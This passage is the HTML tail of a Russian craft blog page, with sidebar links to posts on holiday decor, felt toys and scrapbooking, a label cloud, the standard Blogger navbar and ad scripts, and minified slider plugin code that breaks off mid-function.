<img alt='Готовимся к 23 февраля. Украшаем дом. Freebie Printable' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9UpgcxZqZ7glPx04_LUefFps0AQ-WeiWNQZyGrXvDu58jCURKEnCXWXw6NWyGJ1ffjjCbK8zAdWt635OuPaGXH43GpCqFoWsJfBUUvtZq9zDtd3S9c2_36I_rtlFvxcp4rRUt_jEOEOO/s72-c/%D0%A4%D0%9B%D0%B0%D0%B6%D0%BA%D0%B8+%D0%9F%D0%BE%D0%BA%D0%B0%D0%B7%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B8%D1%81%D1%82.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>Готовимся к 23 февраля. Украшаем дом. Freebie Printable</a></div>
<div class='item-snippet'> На 23 февраля я планирую устроить маленький CandyBar для своих мужчин =) Бюджет у меня минимальный, поэтому тематика самая простая и военна...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>
<img alt='Ещё ромашки =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1dTPmV9gytLVIQ9m_2SrezWoEDZNOVjsMbrfGYG45FlXF3amqHMj329SDfLjq2JXyggKRP7Sj2f5XQ5vZwdOaIrky4BUUINZeH0mvw8p-y67tvCVmRai0CNdQPNSDPCgXsk0OO-M7DKd0/s72-c/DSC00123.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>Ещё ромашки =)</a></div>
<div class='item-snippet'> Всем кусь, я очень быстренько, у меня осталось два дня на подготовку к 14-тому, хочу обязательно в этом году сделать своим любимым что-то и...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>
<img alt='Вступление...С чистого листа =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWM4funzywnF4A3MLt-pK0GJmsOpLeOTzV6RT1FKXVPfUn9go1ailZHBkUuhv1zbXoe-ChKUk0ZLBIvkuSpQbHZl2VsUkHrDX51WibYKZFqnjjhTSYHsX6X2nQnP6FBwnV1snD6se8u3A0/s72-c/GbUx6MXn_c0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>Вступление...С чистого листа =)</a></div>
<div class='item-snippet'>  Всем Привет!!! Спасибо, что заглянули ко мне на огонёк!&#160;   Меня зовут Оля. Живу в Москве, но приехала сюда из небольшого северного городка...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/08/blog-post.html'>
<img alt='Игрушка на объектив + Выкройка! Радуем фотоаппарат! =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZGXJYo9J0FBMoDAKLFrGEUzYyvDW3dTFia5y7QYDIECtiIs0KzZrvSfvcHzZy2K8yYn6DeAodRBVTCqsGiPnGOGZRrOx6ey-NLjRvx4XJM5q7U47IFMI43_1wOB4PM9t7fK76WWhlRoJK/s72-c/DSC06255+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/08/blog-post.html'>Игрушка на объектив + Выкройка! Радуем фотоаппарат! =)</a></div>
<div class='item-snippet'>  Я не представляю как рукодельницы находят время на задания, &quot;по дизайнить&quot; &#160;в разных блогах, и я совершенно не представляю как о...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
<img alt='День рождения в стиле Цирк. + МК. Советы по организации детского стола.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfE9nOVj74a_FqYTk5c27aUehoqXQDBeOlbrfoScFAGbTIE1eJ9o0YXmtPoM2d1m2DXItq-nNo7X1F0e892qE8HvJ33h1rbXrv6EGXllaf-FWG7POfG0pHu41l9BIvAByDK1TaFKGc9er/s72-c/IMG_7572.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>День рождения в стиле Цирк. + МК. Советы по организации детского стола.</a></div>
<div class='item-snippet'>  Всем привет! Очень долго не могла добраться до своего любимого блога, тому были причины, о которых расскажу в следующих постах. А сегодня ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ярлыки</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%23blogdesign'>#blogdesign</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/23%20%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F'>23 февраля</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/8%20%D0%9C%D0%B0%D1%80%D1%82%D0%B0'>8 Марта</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%D1%8B'>Альбомы</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%90%D0%BB%D1%8C%D1%82%D0%B5%D1%80-%D0%91%D1%83%D0%BA'>Альтер-Бук</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%91%D0%BB%D0%BE%D0%BA%D0%BD%D0%BE%D1%82%D1%8B'>Блокноты</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%92%D1%8B%D0%BA%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Выкройка для игрушки на объектив</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BE%D0%BA'>Декор бутылок</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8'>Декор коробки</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D1%8F%D0%B8%D1%86'>Декор яиц</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%B5%D0%BD%D1%8C%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F'>День рождения</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%94%D0%BE%2F%D0%9F%D0%BE%D1%81%D0%BB%D0%B5'>До/После</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2'>Игрушка на объектив</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0'>Из фетра</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D0%BC%D1%8F%20%D0%B8%D0%B7%20%D1%84%D0%B5%D1%82%D1%80%D0%B0%21'>Имя из фетра!</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%98%D1%82%D0%BE%D0%B3%D0%B8'>Итоги</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B9'>Книга пожеланий</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%B0-%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D1%88%D0%BA%D0%B0'>Книжка-Развивашка</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3'>Конвертик для денег</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0'>Кулинарная книга</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9B%D0%BE%D0%B2%D0%B5%D1%86%20%D1%81%D0%BD%D0%BE%D0%B2'>Ловец снов</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81'>Мастер-Класс</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B9%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA'>Мой рабочий уголок</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B5'>Морское</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%93%D0%BE%D0%B4'>Новый Год</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B0%D0%B9%D0%B7%D0%B5%D1%80'>Органайзер</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B8'>Открытки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9E%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2'>Оформление блогов</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%B0%D1%81%D1%85%D0%B0'>Пасха</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%BE%D0%B3%D0%BE'>Подарок для любимого</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%9F%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA'>Праздник</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%B7%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83'>Разрисовываем футболку</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A0%D0%B0%D0%BC%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%84%D0%BE%D1%82%D0%BE'>Рамка для фото</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D0%BE%D0%B5'>Свадебное</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3'>Скрапбукинг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%9F%20%22%D0%AF%20%D0%B2%D1%81%D1%91%20%D0%BC%D0%BE%D0%B3%D1%83%21%22'>СП &quot;Я всё могу!&quot;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%A4%D0%BE%D1%82%D0%BE%20%3D%29'>Только Фото =)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/%D1%82%D1%8D%D0%B3'>тэг</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie'>Freebie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Freebie%20Printable'>Freebie Printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Gallery'>Gallery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/layout%2F%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0'>layout/страничка</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://sweetolika.blogspot.com/search/label/ShadowBo%D1%85'>ShadowBoх</a>
</span>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4683119662425297587?origin\x3dhttps://sweetolika.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.fdeco.com.ua/'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ960AyO35JWwfJYZEhBW00FlDGtZjS5lQLkHvI3vvsqULwYnkwN9eq_BnqwYxlT-4O11FjUK1rrhukteqlYgZg0J8Wgmw6SPyjHxBF5_upqV9qG71BC5jgl-6X9CI7H-GLjMjuK-CeuXd/s1600/%25D0%25B1%25D0%25B0%25D0%25BD.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Технологии <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='tumblr' href='#' title='tumblr'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>My Blogger Themes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
